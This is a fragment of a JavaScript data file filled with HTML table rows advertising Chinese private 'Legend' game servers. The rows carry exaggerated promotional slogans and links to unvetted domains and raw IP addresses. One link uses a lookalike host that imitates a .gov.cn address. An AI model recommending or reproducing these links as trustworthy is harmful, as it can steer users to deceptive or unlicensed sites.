adlistData[381] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.healthcare01.top:24855" rel="nofollow" target="_blank">▇野外福利▇专属神器</a></td><td>送切割▇免费领礼包▇</td><td class="r">12月17日/11:30</td><td>送麻痹破复活</td><td>▇赞助充值全部可打▇千件首爆▇送专属神器▇ <font color="blue">-推荐</font></td><td>▇全屏秒怪▇</td><td><a href="http://www.healthcare01.top:24855"  target="_blank">点击查看</a></td></tr>`;
adlistData[382] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.k6u4i9.xyz:13056/" rel="nofollow" target="_blank">７６╋８０．合击</a></td><td>〓第１战．１区〓</td><td class="r">12月17日/11:30</td><td>〔教主爆一切〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打 <font color="blue">-推荐</font></td><td>〔良心纯散人〕</td><td><a href="http://www.k6u4i9.xyz:13056/"  target="_blank">点击查看</a></td></tr>`;
adlistData[383] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://ww.66be.cn:837/aib.htm" rel="nofollow" target="_blank">超变〓全屏切→神器全屏乱炸〓</a></td><td>单职业〓变态麻痹〓亿兆爆率〓</td><td class="r">12月17日/11:30</td><td>公益中变暗黑忘忧</td><td>上线直接领满█无限刀１秒９９９刀█专属冰雪迷失█０血不死█大极品 <font color="blue">-推荐</font></td><td>倍攻透视微变火龙</td><td><a href="http://ww.66be.cn:837/aib.htm"  target="_blank">点击查看</a></td></tr>`;
adlistData[384] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.healthcare00.top:22255" rel="nofollow" target="_blank">１７６攻速メ刀刀吸血</a></td><td>免费送メ分Ｂ不冲爽メ</td><td class="r">12月17日/11:30</td><td>メ切割·攻速メ</td><td>メ１７６分Ｂ不冲爽メ０充起飞メ刀刀加速吸血メ <font color="blue">-推荐</font></td><td>76微变专属</td><td><a href="http://www.healthcare00.top:22255"  target="_blank">点击查看</a></td></tr>`;
adlistData[385] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://azc.gov.cn.12-08-jay-2008.top:25001" rel="nofollow" target="_blank">█８０金币合击█</a></td><td>██２５元全满█</td><td class="r">12月17日/12:00</td><td>76合击80合击</td><td>█公益合击█装备全靠打█魔龙教主爆一切█ <font color="blue">-推荐</font></td><td>█免费挂机█</td><td><a href="http://azc.gov.cn.12-08-jay-2008.top:25001"  target="_blank">点击查看</a></td></tr>`;
adlistData[386] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.240.73.171:1818" rel="nofollow" target="_blank">█８０金币合击█</a></td><td>██3 0元全满█</td><td class="r">12月17日/12:00</td><td>76合击80战神合击</td><td>██公益合击█装备全靠打█魔龙教主爆一切█ <font color="blue">-推荐</font></td><td>█免费挂机█</td><td><a href="http://43.240.73.171:1818"  target="_blank">点击查看</a></td></tr>`;
adlistData[387] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://110.42.3.252:11377" rel="nofollow" target="_blank">█1.76复古沉默█</a></td><td>第五天合区</td><td class="r">12月17日/12:00</td><td>三职业特色专属</td><td>会员通关╱诅咒の亡╱凤凰の飞╱魅影之刃 <font color="blue">-推荐</font></td><td>真█首战首区█</td><td><a href="http://110.42.3.252:11377"  target="_blank">点击查看</a></td></tr>`;
adlistData[388] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.219:60936" rel="nofollow" target="_blank">１．８０流光火龙</a></td><td>首区█独家新版</td><td class="r">12月17日/12:00</td><td>█独创玩法█</td><td>█无合成█无隐藏█免费沙捐█一切靠打 <font color="blue">-推荐</font></td><td>沙奖８５７６</td><td><a href="https://103.192.209.219:60936"  target="_blank">点击查看</a></td></tr>`;
adlistData[389] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://888.ws26.com:888/" rel="nofollow" target="_blank">██８０星王合击</a></td><td>不是一区我跪下█</td><td class="r">12月17日/12:00</td><td>█魔龙爆１切█</td><td>█０充通关█免费运⒑█装备保值█散人牛Ｂ <font color="blue">-推荐</font></td><td>１００％封挂</td><td><a href="http://888.ws26.com:888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[390] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.fyzs2.com:8888" rel="nofollow" target="_blank">风云战神▲新统战</a></td><td>散人免费→→首区</td><td class="r">12月17日/12:30</td><td>战神首饰一件一千</td><td>地图免费█装备永久回收米█沙浆红胞人多 <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="http://www.fyzs2.com:8888"  target="_blank">点击查看</a></td></tr>`;
adlistData[391] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.219:53131/16888" rel="nofollow" target="_blank">1.70合击</a></td><td>长久耐玩</td><td class="r">12月17日/12:30</td><td>█极品+5█</td><td>首战一区 <font color="blue">-推荐</font></td><td>独家首发</td><td><a href="https://103.192.209.219:53131/16888"  target="_blank">点击查看</a></td></tr>`;
adlistData[392] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://da530-1300400054.file.myqcloud.com" rel="nofollow" target="_blank">１９５圣龙合击▊▊▊</a></td><td>首战●刚开一秒</td><td class="r">12月17日/12:30</td><td>７６８０８５合击</td><td>███超人气●大激情●新玩法●好玩到爆●1.95合击████ <font color="blue">-推荐</font></td><td>锦绣独家打造▊▊</td><td><a href="https://da530-1300400054.file.myqcloud.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[393] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.2026xy.top:9999/" rel="nofollow" target="_blank">１.７６鉴定合击</a></td><td>复古★首站一区★</td><td class="r">12月17日/13:00</td><td>公益打米挂机抗米</td><td>88顶赞★1切靠打★极品道盾★专属复古 <font color="blue">-推荐</font></td><td>神技7680/8595</td><td><a href="http://www.2026xy.top:9999/"  target="_blank">点击查看</a></td></tr>`;
adlistData[394] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://8.162.6.204/www.9.com" rel="nofollow" target="_blank">１．７６独家复古</a></td><td>蛇年★新版★首区</td><td class="r">12月17日/13:00</td><td>三职业公益冰雪</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★1761801.80８０火龙大极品三职业 <font color="blue">-推荐</font></td><td>金币沉默暗黑微变</td><td><a href="http://8.162.6.204/www.9.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[395] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://001.2025gl.com/" rel="nofollow" target="_blank">██７６复古合击</a></td><td>█经典蛛丝首战█</td><td class="r">12月17日/13:00</td><td>█首站首区█</td><td>█自助回收█元宝保值█搬砖首选█全网独家 <font color="blue">-推荐</font></td><td>群867723522</td><td><a href="http://001.2025gl.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[396] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.36.165.101:88/" rel="nofollow" target="_blank">【精品沉默】</a></td><td>█10年老服█</td><td class="r">12月17日/13:00</td><td>【官方合作授权服】</td><td>【58顶赞】【群内无禁言】【首战区】 <font color="blue">-推荐</font></td><td>【专属沉默】</td><td><a href="http://103.36.165.101:88/"  target="_blank">点击查看</a></td></tr>`;
adlistData[397] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.241.19.82:888/" rel="nofollow" target="_blank">１．８０昊天战神</a></td><td>█＼首战首区＼█</td><td class="r">12月17日/13:30</td><td>＋５套保底５８８</td><td>█白漂起飞█剑甲靠爆█一切靠打█散人服█ <font color="blue">-推荐</font></td><td>█砂浆红苞█</td><td><a href="http://43.241.19.82:888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[398] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.99wyt998yy.top:86" rel="nofollow" target="_blank">状元超变※无限刀</a></td><td>零充毕业Ｘ沙大奖</td><td class="r">12月17日/13:30</td><td>专属神器迷失沉默</td><td>超变无限刀单职业大极品●轻变火龙沉默 <font color="blue">-推荐</font></td><td>迷失复古中变微变</td><td><a href="http://www.99wyt998yy.top:86"  target="_blank">点击查看</a></td></tr>`;
adlistData[399] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ktz15.top:666/" rel="nofollow" target="_blank">王者微变</a></td><td>轻微变</td><td class="r">12月17日/13:30</td><td>全部靠打</td><td>一切装备·全靠自己打 <font color="blue">-推荐</font></td><td>王者SvipX</td><td><a href="http://www.ktz15.top:666/"  target="_blank">点击查看</a></td></tr>`;
adlistData[400] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://180.188.19.247:1121/" rel="nofollow" target="_blank">-洛神沉默-</a></td><td>三职业复古</td><td class="r">12月17日/14:00</td><td>941166562群</td><td>魅影之刃.破棺珍剑.独家03怀旧沉默 <font color="blue">-推荐</font></td><td>公益良心长久</td><td><a href="http://180.188.19.247:1121/"  target="_blank">点击查看</a></td></tr>`;
adlistData[401] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://140.210.28.68:999/xdmw" rel="nofollow" target="_blank">█５米顶赞█迷失</a></td><td>冲１０送１０００</td><td class="r">12月17日/14:00</td><td>鉴定◆带切割</td><td>０充进图→０充狂暴→无沙捐→超变█无限刀 <font color="blue">-推荐</font></td><td>免费送◆吸怪</td><td><a href="http://140.210.28.68:999/xdmw"  target="_blank">点击查看</a></td></tr>`;
adlistData[402] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.cmwj1.top:37777" rel="nofollow" target="_blank">▊▊█攻速沉默神器▊▊▊</a></td><td>▊▂一切靠打●三职业▂▊</td><td class="r">12月17日/14:00</td><td>▊新服刚开一秒▊专属火龙超变</td><td>自动捡取╱自动挂机╱免费顶级╱白号一样出终极╱首区大极品小极品８０迷失单职业冰雪暗黑倍攻 <font color="blue">-推荐</font></td><td>▊低消费高体验▊中变微变</td><td><a href="http://www.cmwj1.top:37777"  target="_blank">点击查看</a></td></tr>`;
adlistData[403] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://www.13212.asia:20180/" rel="nofollow" target="_blank">▇▇▅▃８０老王合击▃▅▇▇▇</a></td><td>首区●切割●倍攻▃▅▇▇▇</td><td class="r">12月17日/14:30</td><td>单职业合击●●</td><td>███████████████全网最好玩的合击███████████████ <font color="blue">-推荐</font></td><td>群904637872</td><td><a href="https://www.13212.asia:20180/"  target="_blank">点击查看</a></td></tr>`;
adlistData[404] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.zzcq180.com:6777" rel="nofollow" target="_blank">１·８０主宰战神</a></td><td>２０２６免费一区</td><td class="r">12月17日/14:30</td><td>７６８５复古精品</td><td>高爆货币无限刷█终极全靠打█小极品战神 <font color="blue">-推荐</font></td><td>沙奖微信红苞</td><td><a href="http://www.zzcq180.com:6777"  target="_blank">点击查看</a></td></tr>`;
adlistData[405] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.9rwj.top:37776" rel="nofollow" target="_blank">███攻速专属神器███</a></td><td>▊▂零充毕业█首站█▂▊</td><td class="r">12月17日/15:00</td><td>▊新服刚开一秒▊攻速火龙超变</td><td>终极全爆╱一切靠打╱爆率看脸╱１０倍爆率╱首区大极品小极品８０迷失攻速单职业暗黑倍攻 <font color="blue">-推荐</font></td><td>▊公益冰雪沉默▊中变微变</td><td><a href="http://www.9rwj.top:37776"  target="_blank">点击查看</a></td></tr>`;
adlistData[406] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://999.op691.cn:839/nbab.htm" rel="nofollow" target="_blank">超变单职业█免费包到终极███</a></td><td>无限鞭怪█无限刀秒怪如屠狗███</td><td class="r">12月17日/15:00</td><td>透视中变暗黑冰雪</td><td>亿万爆率█光速全屏吸怪〓倍攻切割机█１０块通关畅玩█怪爆充值█ <font color="blue">-推荐</font></td><td>公益微变火龙沉默</td><td><a href="http://999.op691.cn:839/nbab.htm"  target="_blank">点击查看</a></td></tr>`;
adlistData[407] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://zzk.xycm2003.top:9301" rel="nofollow" target="_blank">我本心悦沉默III</a></td><td>特色沉默·首区</td><td class="r">12月17日/15:30</td><td>360张图追梦</td><td>养老大服-怀旧经典-老板太多-物价稳 <font color="blue">-推荐</font></td><td>创世旗下追梦</td><td><a href="http://zzk.xycm2003.top:9301"  target="_blank">点击查看</a></td></tr>`;
adlistData[408] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://61.164.174.128:10456/" rel="nofollow" target="_blank">１．７６·合击</a></td><td>【　首战首区　】</td><td class="r">12月17日/17:30</td><td>战神终极</td><td>﹏自动回收﹏自动拾取﹏一切靠打﹏散人为王 <font color="blue">-推荐</font></td><td>特色复古合击</td><td><a href="https://61.164.174.128:10456/"  target="_blank">点击查看</a></td></tr>`;
adlistData[409] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://170yk.cn" rel="nofollow" target="_blank">██１·７０复古██</a></td><td>██１·７０复古██</td><td class="r">12月17日/19:00</td><td>██１·７０复古██</td><td>170小极品+3，170小极品+3，170小极品+3 <font color="blue">-推荐</font></td><td>小极品+3</td><td><a href="http://170yk.cn"  target="_blank">点击查看</a></td></tr>`;
adlistData[410] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.99.115:5188" rel="nofollow" target="_blank">１.７６忘忧沉默▊复古▊</a></td><td>〔　道召神兽８个头　〕</td><td class="r">12月17日/19:30</td><td>中变透视冰雪暗黑</td><td>1.76→1.80→８０神器专属金币超变单职业小极品大极品无限刀三职业 <font color="blue">-推荐</font></td><td>公益火龙倍攻微变</td><td><a href="http://43.248.99.115:5188"  target="_blank">点击查看</a></td></tr>`;
adlistData[411] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.qwqvw.shop:14900' rel='nofollow' target='_blank'>║新ＢＴ迷失║分Ｂ不冲║</a></td><td>║上线送９９９真冲值║║</td><td class='r'>12月17日/★通宵固顶★</td><td>║免费白漂全满║</td><td>║║最牛迷失║║一天打1000真茺║║０充玩通关║║<font color='blue'>-推荐</font></td><td>║０充砍终极║</td><td><a href='http://www.qwqvw.shop:14900'  target='_blank'>点击查看</a></td></tr>`;
adlistData[412] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.lwlvw.beauty:11600' rel='nofollow' target='_blank'>１.７６小极品∈复古金币</a></td><td>∈小极品＋６∈顶赞２０∈</td><td class='r'>12月17日/★通宵固顶★</td><td>∈免费顶赞∈</td><td>∈独家复古金币∈小极品+５+７∈道召十条狗∈全服横着走∈<font color='blue'>-推荐</font></td><td>∈免费挂机∈</td><td><a href='http://www.lwlvw.beauty:11600'  target='_blank'>点击查看</a></td></tr>`;
adlistData[413] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://210.16.181.132:789/' rel='nofollow' target='_blank'>１７６金币复古</a></td><td>█十五天合区█</td><td class='r'>12月17日/★通宵固顶★</td><td>免费●挂机</td><td>━━狂爆充值·免费终极·散人养老━━<font color='blue'>-推荐</font></td><td>小极品＋６</td><td><a href='http://210.16.181.132:789/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[414] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极神斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'>12月17日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[415] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ilikl.makeup:33600' rel='nofollow' target='_blank'>▅▅战虎超变▅▅０充神器▅</a></td><td>▅吸怪鞭尸▅▅满地光柱▅▅</td><td class='r'>12月17日/★通宵固顶★</td><td>▅独家超变变▅</td><td>▅▅０充进图▅▅０充狂暴▅▅０充沙捐▅▅无限刀▅▅<font color='blue'>-推荐</font></td><td>▅上线送真充▅</td><td><a href='http://www.ilikl.makeup:33600'  target='_blank'>点击查看</a></td></tr>`;
adlistData[416] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.88.35.117:1018/' rel='nofollow' target='_blank'>８５火龙╋单职业</a></td><td>攻速①区╋纯元宝</td><td class='r'>12月17日/★通宵固顶★</td><td>沙奖保底８８８</td><td>０充全满╋０充进图╋０充抢紅包╋充值好打<font color='blue'>-推荐</font></td><td>免费捡物吸怪</td><td><a href='http://103.88.35.117:1018/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[417] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.173cd.skin:34700' rel='nofollow' target='_blank'>◆◆神器送满◆◆全屏轰炸◆</a></td><td>◆满屏切割◆◆神器无限刀◆</td><td class='r'>12月17日/★通宵固顶★</td><td>零元◆爆率加满</td><td>◆◆捡物回收挂机免费用◆◆上线一顿乱爆◆◆全屏切割◆◆<font color='blue'>-推荐</font></td><td>零氪全满通关</td><td><a href='http://www.173cd.skin:34700'  target='_blank'>点击查看</a></td></tr>`;
adlistData[418] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.ktkst.hair:22600' rel='nofollow' target='_blank'>⊙零充火龙⊙单职业无限刀</a></td><td>微变纯元宝⊙⊙０充赞助⊙</td><td class='r'>12月17日/★通宵固顶★</td><td>⊙攻速⊙带切割</td><td>⊙⊙０米进全图⊙⊙砸冰霜群雨⊙⊙元素切割⊙⊙满地神装⊙⊙<font color='blue'>-推荐</font></td><td>⊙１８５⊙火龙</td><td><a href='http://www.ktkst.hair:22600'  target='_blank'>点击查看</a></td></tr>`;
adlistData[419] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.88.32.93:89/' rel='nofollow' target='_blank'>攻速神器つ单职业</a></td><td>纯元宝つ中变①区</td><td class='r'>12月17日/★通宵固顶★</td><td>沙奖保底８８８</td><td>赞助免费つ冠名免费つ沙捐免费つ０充抢紅包<font color='blue'>-推荐</font></td><td>免费捡物吸怪</td><td><a href='http://103.88.32.93:89/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[420] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.mtxrz.cn:3606' rel='nofollow' target='_blank'>０冲也可以通关</a></td><td>屌丝逆袭闯天下</td><td class='r'>12月17日/★通宵固顶★</td><td>０冲激情耐玩</td><td>全新、变态、神器、专属、宠物、宝宝<font color='blue'>-推荐</font></td><td>上线真无限刀</td><td><a href='http://www.mtxrz.cn:3606'  target='_blank'>点击查看</a></td></tr>`;
adlistData[421] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.gzgyz.autos:31400' rel='nofollow' target='_blank'>▃１７６攻速▃▃刀刀吸血</a></td><td>▃免费送▃▃分Ｂ不冲爽▃▃</td><td class='r'>12月17日/★通宵固顶★</td><td>ぃ切割·攻速ぃ</td><td>▃１７６分Ｂ不冲爽▃０充起飞▃刀刀加速吸血▃<font color='blue'>-推荐</font></td><td>76微变专属</td><td><a href='http://www.gzgyz.autos:31400'  target='_blank'>点击查看</a></td></tr>`;
adlistData[422] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://61.164.174.78:36667' rel='nofollow' target='_blank'>超超超超超超超变变变变变变</a></td><td>超超超超超超超变变变变变变</td><td class='r'>12月17日/★通宵固顶★</td><td>◆进来◆就是爷◆</td><td>▇▇▇▇▇▆▅▃０咪图█消费低█玩法多█小怪爆充值█无套路▃▅▆▇▇▇▇▇<font color='blue'>-推荐</font></td><td>神器迷失倍攻</td><td><a href='https://61.164.174.78:36667'  target='_blank'>点击查看</a></td></tr>`;
adlistData[423] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.c6dd22.xyz:50029/' rel='nofollow' target='_blank'>斩天狂刀╋轻中变</a></td><td>单职业╋首战①区</td><td class='r'>12月17日/★通宵固顶★</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='blue'>-推荐</font></td><td>复古微变超变</td><td><a href='http://www.c6dd22.xyz:50029/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[424] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.hahwa.uno:2800' rel='nofollow' target='_blank'>精典绝版￥微变高爆无限刀</a></td><td>送刀刀切割￥微变单职业￥</td><td class='r'>12月17日/★通宵固顶★</td><td>￥散人称王￥</td><td>￥￥￥￥终极靠打￥新版独家￥光柱满屏￥单职业微变￥￥<font color='blue'>-推荐</font></td><td>零充通关全满</td><td><a href='http://www.hahwa.uno:2800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[425] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.oaoua.cloud:13800' rel='nofollow' target='_blank'>〈〈社会大哥〉刀枪炮〉</a></td><td>〈当地皮鞋〉无限刀〉〉</td><td class='r'>12月17日/★通宵固顶★</td><td>半包烟玩一年</td><td>上线打币〈刀刀过亿〉〈智能挂机〉〈光柱满地〉散人大服<font color='blue'>-推荐</font></td><td>一秒メ９９９</td><td><a href='http://www.oaoua.cloud:13800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[426] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.cq2011.com' rel='nofollow' target='_blank'>１·８０﹌﹌首区</a></td><td>﹌﹌首区﹌﹌﹌</td><td class='r'>12月17日/★通宵固顶★</td><td>﹌﹌﹌口碑﹌﹌﹌</td><td>﹌﹌人多﹌﹌﹌保值﹌﹌﹌﹌送﹌赞﹌助﹌﹌﹌﹌<font color='blue'>-推荐</font></td><td>1021183268群</td><td><a href='http://www.cq2011.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[427] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.317fly.autos:39100' rel='nofollow' target='_blank'>╲╲╲╲永恒★攻速★沉默╱╱╱╱</a></td><td>╲╲╲╲新版★首站★①区╱╱╱╱</td><td class='r'>12月17日/★通宵固顶★</td><td>﹍﹍顶赞免费﹍﹍</td><td>★★复古攻速沉默★★超低消费★★散人天堂攻沙奖励★★<font color='blue'>-推荐</font></td><td>攻速沉默微变</td><td><a href='http://www.317fly.autos:39100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[428] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://110.42.56.217:54333/' rel='nofollow' target='_blank'>沉﹌﹌﹌﹌﹌﹌默</a></td><td>之﹌﹌﹌﹌﹌﹌城</td><td class='r'>12月17日/★通宵固顶★</td><td>专属神器沉默版</td><td>绝﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌﹌版<font color='blue'>-推荐</font></td><td>绝→←版</td><td><a href='http://110.42.56.217:54333/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[429] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.238cd.makeup:7200' rel='nofollow' target='_blank'>▓▓最强新火龙▓单职业▓</a></td><td>▓Ｏ茺火龙▓满速无限刀▓</td><td class='r'>12月17日/★通宵固顶★</td><td>攻速▓带切割</td><td>▓▓０米进全图▓地图无限制▓元素切割▓装备鉴定▓▓<font color='blue'>-推荐</font></td><td>１８５▓火龙</td><td><a href='http://www.238cd.makeup:7200'  target='_blank'>点击查看</a></td></tr>`;
adlistData[430] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.fsfrs.top:16000' rel='nofollow' target='_blank'>※※１７６※福利攻速※※</a></td><td>※无限攻速※麻痹切割※※</td><td class='r'>12月17日/★通宵固顶★</td><td>高爆※小极品</td><td>※※０充下全图※※一切靠打※※宝宝切割※※免费到底※※<font color='blue'>-推荐</font></td><td>送自动捡物※挂机</td><td><a href='http://www.fsfrs.top:16000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[431] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.36.167.185:2026/' rel='nofollow' target='_blank'>至尊游龙★单职业</a></td><td>白顶赞★新首区</td><td class='r'>12月17日/★通宵固顶★</td><td>沙奖丶１８８８８</td><td>三天合区●一切靠打●无沙捐●沙奖大<font color='blue'>-推荐</font></td><td>◆必爆终极◆</td><td><a href='http://103.36.167.185:2026/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[432] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.856xxx.asia:24890' rel='nofollow' target='_blank'>メ沉默专属メ攻速超爽</a></td><td>メ新出炉メ无限探索メ</td><td class='r'>12月17日/★通宵固顶★</td><td>高爆０充起飞</td><td>メメメ探索、野外Ｂｏss、沉默专属＂神器＂メメメ<font color='blue'>-推荐</font></td><td>◆高爆狂撸◆</td><td><a href='http://www.856xxx.asia:24890'  target='_blank'>点击查看</a></td></tr>`;
adlistData[433] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://125.208.17.186' rel='nofollow' target='_blank'>高爆神器●追梦版</a></td><td>迷失●沉默●专属</td><td class='r'>12月17日/★通宵固顶★</td><td>●低消费大激情●</td><td>●主打Boss●散人追梦●长久耐玩●<font color='blue'>-推荐</font></td><td>●终极必爆●</td><td><a href='https://125.208.17.186'  target='_blank'>点击查看</a></td></tr>`;
adlistData[434] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.rqrpq.baby:17100' rel='nofollow' target='_blank'>╲１７６攻速╲小极品╲</a></td><td>╲特色刀刀毒╲猛吸血╲</td><td class='r'>12月17日/★通宵固顶★</td><td>送自动捡物挂机</td><td>╲╲道士召８条狗╲战士刀刀毒素╲法师全屏火雨╲╲<font color='blue'>-推荐</font></td><td>免费全满通关</td><td><a href='http://www.rqrpq.baby:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[435] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.vavna.fun:19300' rel='nofollow' target='_blank'>︾财神火龙︾无限刀︾</a></td><td>︾遍地红怪︾刀刀首爆︾</td><td class='r'>12月17日/★通宵固顶★</td><td>火龙·单职业</td><td>︾︾免费狂暴︾︾免费捡物︾︾免费顶赞︾︾免费捐献︾︾<font color='blue'>-推荐</font></td><td>１８５攻速火龙</td><td><a href='http://www.vavna.fun:19300'  target='_blank'>点击查看</a></td></tr>`;
adlistData[436] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.cncmn.club:27000' rel='nofollow' target='_blank'>Ｘ新未央迷失Ｘ超神器Ｘ</a></td><td>Ｘ送满充值Ｘ迷失神器Ｘ</td><td class='r'>12月17日/★通宵固顶★</td><td>无合成只能爆</td><td>Ｘ无赞助Ｘ无回馈Ｘ无捐献Ｘ无顶榜Ｘ主打bossＸ<font color='blue'>-推荐</font></td><td>微变轻变中变</td><td><a href='http://www.cncmn.club:27000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[437] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.xaxpa.online:21500' rel='nofollow' target='_blank'>﹏﹏１７６﹏﹏免费小极品﹏</a></td><td>﹏﹏新版首区★刚开一秒﹏﹏</td><td class='r'>12月17日/★通宵固顶★</td><td>无沙捐免费打充值</td><td>﹏法带收割﹏﹏道招圣兽﹏﹏战士武兽﹏﹏平衡才是终点﹏<font color='blue'>-推荐</font></td><td>BOSS遍地暴充值</td><td><a href='http://www.xaxpa.online:21500'  target='_blank'>点击查看</a></td></tr>`;
adlistData[438] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.jmjlm.skin:9400' rel='nofollow' target='_blank'>▇白漂高爆▇快餐超变▇</a></td><td>▇无限攻速▇免费吸怪▇▇</td><td class='r'>12月17日/★通宵固顶★</td><td>冲１毛算我输</td><td>▇▇８倍切割▇▇９倍刀速▇▇１０倍加速▇▇变态切割▇▇<font color='blue'>-推荐</font></td><td>零充通关全满</td><td><a href='http://www.jmjlm.skin:9400'  target='_blank'>点击查看</a></td></tr>`;
adlistData[439] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://www.sh991.com:61888/' rel='nofollow' target='_blank'>【　名剑山庄　】</a></td><td>【　首站　】</td><td class='r'>12月17日/★通宵固顶★</td><td>【　首区　】</td><td>《一切靠打》《只卖会员》《全部看脸》<font color='blue'>-推荐</font></td><td>沉默专属神器</td><td><a href='https://www.sh991.com:61888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[440] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.dwdvw.cyou:23770' rel='nofollow' target='_blank'>』』神宠大陆』』野外抓宠</a></td><td>』上线送猛宠』满切割』』</td><td class='r'>12月17日/★通宵固顶★</td><td>暗黑魔次铭文鉴</td><td>』百种宠物』千种神器』倍攻专属』宝宝超牛』免费挂机』<font color='blue'>-推荐</font></td><td>〈玩法多乐趣多〉</td><td><a href='http://www.dwdvw.cyou:23770'  target='_blank'>点击查看</a></td></tr>`;
